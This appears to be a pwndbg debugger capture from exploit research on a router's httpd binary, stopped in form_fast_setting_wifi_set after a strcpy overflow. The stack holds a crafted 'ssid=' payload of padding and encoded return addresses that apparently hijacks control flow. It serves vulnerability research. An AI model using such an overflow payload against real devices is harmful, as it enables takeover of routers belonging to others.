 pwndbg> c
Continuing.
Breakpoint 2, 0x00067088 in form_fast_setting_wifi_set ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
*R0   0x7efff9c8 ◂— 0x61616161 ('aaaa')
*R1   0x12858d ◂— 0xb0000000
*R2   0x7efff988 ◂— 0
*R3   0x76e0f144 ◂— strbmi r4, [sp, #-0xf48] /* 'HOME' */
 R4   0xff3b8 —▸ 0xff270 ◂— 1
 R5   0x121120 ◂— '/goform/fast_setting_wifi_set'
 R6   1
 R7   0x7effff14 ◂— 'httpd'
 R8   0xec24 (_init) ◂— mov r12, sp
 R9   0x2e420 ◂— push {r4, r11, lr}
 R10  0x7efffd98 ◂— 0
 R11  0x7efffa44 —▸ 0x76dc3298 ◂— pop {r3, pc}
*R12  0xff814 (strcpy@got[plt]) —▸ 0x76de9508 ◂— mov r3, r0
 SP   0x7efff7c8 ◂— 0
 LR   0x67080 (form_fast_setting_wifi_set+416) ◂— sub r2, r11, #0xbc
*PC   0x67088 (form_fast_setting_wifi_set+424) ◂— mov r0, r2
[ DISASM / arm / arm mode / set emulate on ]
   0x67074 <form_fast_setting_wifi_set+404>    mov    r0, r2                R0 => 0x7efff9c8 ◂— 0
   0x67078 <form_fast_setting_wifi_set+408>    mov    r1, r3                R1 => 0x1284e0 ◂— 0x61616161 ('aaaa')
   0x6707c <form_fast_setting_wifi_set+412>    bl     strcpy@plt                  <strcpy@plt>
   0x67080 <form_fast_setting_wifi_set+416>    sub    r2, r11, #0xbc
   0x67084 <form_fast_setting_wifi_set+420>    ldr    r3, [r11, #-0x1c]
 ► 0x67088 <form_fast_setting_wifi_set+424>    mov    r0, r2                R0 => 0x7efff988 ◂— 0
   0x6708c <form_fast_setting_wifi_set+428>    mov    r1, r3                R1 => 0x76e0f144 ◂— strbmi r4, [sp, #-0xf48] /* 'HOME' */
   0x67090 <form_fast_setting_wifi_set+432>    bl     strcpy@plt                  <strcpy@plt>
   0x67094 <form_fast_setting_wifi_set+436>    ldr    r0, [r11, #-0x268]
   0x67098 <form_fast_setting_wifi_set+440>    ldr    r3, [pc, #0x6d8]       R3, [form_fast_setting_wifi_set+2200] => 0xfffe4220
   0x6709c <form_fast_setting_wifi_set+444>    add    r3, r4, r3
[ STACK ]
00:0000│ sp 0x7efff7c8 ◂— 0
... ↓       2 skipped
03:000c│    0x7efff7d4 —▸ 0x127ad0 ◂— 'ssid=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaD%F1%E0vbbbbbbbbbbbbbbbbbbbbbbbb%
982%DCvpR%E0vdL%DFvps%3Eaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.txt'
04:0010│    0x7efff7d8 —▸ 0x7efffa60 ◂— 'aaaaaaaaaaaaaaaa.txt'
05:0014│    0x7efff7dc —▸ 0x11dbe8 —▸ 0x11fe88 ◂— 'host'
06:0018│    0x7efff7e0 ◂— 0
 ► 0  0x67088 form_fast_setting_wifi_set+424
   1 0x76dc3298 None